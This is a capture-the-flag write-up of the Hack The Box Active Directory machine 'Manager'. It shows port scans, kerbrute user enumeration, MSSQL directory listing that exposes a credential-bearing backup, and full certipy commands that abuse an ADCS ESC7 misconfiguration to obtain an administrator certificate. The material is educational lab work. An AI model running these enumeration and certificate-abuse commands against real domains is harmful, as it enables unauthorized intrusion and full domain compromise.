The “Manager” machine is created by Geiseric. This is a medium HTB machine with a strong focus on Active Directory Exploitation.
So, let’s start………..
Enumeration
Add ip to /etc/hosts file as : 10.10.11.236 manager.htb
Using Nmap
nmap -sC -sV -O 10.10.11.236 -A -T4 --min-rate=500
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-24 16:59 IST
Stats: 0:00:49 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 92.31% done; ETC: 17:00 (0:00:03 remaining)
Nmap scan report for 10.10.11.236
Host is up (0.22s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Manager
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-24 18:30:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2023-11-24T18:32:34+00:00; +6h59m56s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-11-24T13:25:01
|_Not valid after: 2053-11-24T13:25:01
|_ssl-date: 2023-11-24T18:32:32+00:00; +7h00m01s from scanner time.
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap
|_ssl-date: 2023-11-24T18:32:35+00:00; +6h59m57s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 2s, median: 7h00m00s
| smb2-time:
| date: 2023-11-24T18:31:53
|_ start_date: N/A
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 217.49 ms 10.10.14.1
2 221.72 ms 10.10.11.236
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 174.46 seconds
- Using masscan
masscan -p1-65535,U:1-65535 10.10.11.236 --rate=1000 -e tun0
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-11-24 11:54:48 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 51715/tcp on 10.10.11.236
Discovered open port 88/tcp on 10.10.11.236
Discovered open port 3269/tcp on 10.10.11.236
Discovered open port 49726/tcp on 10.10.11.236
Discovered open port 49687/tcp on 10.10.11.236
Discovered open port 139/tcp on 10.10.11.236
Discovered open port 9389/tcp on 10.10.11.236
Discovered open port 80/tcp on 10.10.11.236
Discovered open port 49689/tcp on 10.10.11.236
Discovered open port 464/tcp on 10.10.11.236
Discovered open port 49667/tcp on 10.10.11.236
Discovered open port 1433/tcp on 10.10.11.236
Discovered open port 5985/tcp on 10.10.11.236
Discovered open port 49688/tcp on 10.10.11.236
Here smb service is running but we can’t connect as an anonymous.
So i tried to enumerate users via kerbrute……
kerbrute : github.com/ropnop/kerbrute

Here you can see, that i go some valid users on this machine.
Now save the names in a txt file and try to log into smb .During enumeration, i found a valid user named “operator”.

I have successfully accessed the smb but there was to shares available 👽.
I have identified one user “operator” who can authenticate, and after smb enumeration i was switched to MSSQL and check if i can gain access there as well.
woo-hoo…!!!!! I got access.

Upon entering, I examined the different tables but there was nothing. Suspecting that the objective was not to retrieve data but to execute a command, I continued searching until I identified a directive enabling me to explore the directory structure.
MSSQL-1433__Penetration Testing : https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server?source=post_page-----c56f238991c0--------------------------------
Here i found a command executing the available files on the server. So, i executed it and got some file names.
EXEC xp_dirtree 'C:\inetpub\wwwroot', 1, 1;

Here i get a backup file named “website-backup-27–07–23-old.zip”. Let’s download this file & see what it actually contained.

Unzip the file and see what it containing……….

Here you find a xml configuration file which contains username & password.
Now log into this windows machine via evil-winrm & snatch the user flag.
Privilege Escalation
After Enumerating many instances, i upload the “certify.exe” file on this machine & tried to get some vulnerable contains.

Now execute the command
./Certify.exe find /vulnerable


Here i noticed that user raven has allowed to Manage CA (certificates). It tells that there must be running ADCS (Active Directory Certificate Services) & it is vulnerable with ESC7 vulnerabilities.
Here i used certipy tool for enumeration & privilege Escalation.
certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password '<password>' && certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password '<password>' && certipy req -username raven@manager.htb -password '<password>' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn administrator@manager.htb && certipy ca -ca "manager-DC01-CA" -issue-request <private_key_id> -username 'raven@manager.htb' -password '<password>' && certipy req -username 'raven@manager.htb' -password '<password>' -ca "manager-DC01-CA" -target manager.htb -retrieve <private_key_id>

Wooo-oooohhhh………….! i successfully got the administrator certificate.
Note: You can use this commands one by one , but for faster & time balancing purpose i used these commands altogether.
Now it’s time to successfully authenticate as administrator.
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236

In case of any errors during this step, it’s important to resolve them by synchronizing the time with Kerberos. This can be done by executing the following command
sudo ntpdate -u manager.htb

Now copy the hash & log into the machine as an administrator … & congrats, you got the root flag.

Machine Pwn3d !!☠️👽
Thank You for all of your support ..! Follow me , for the next content!🙃❤️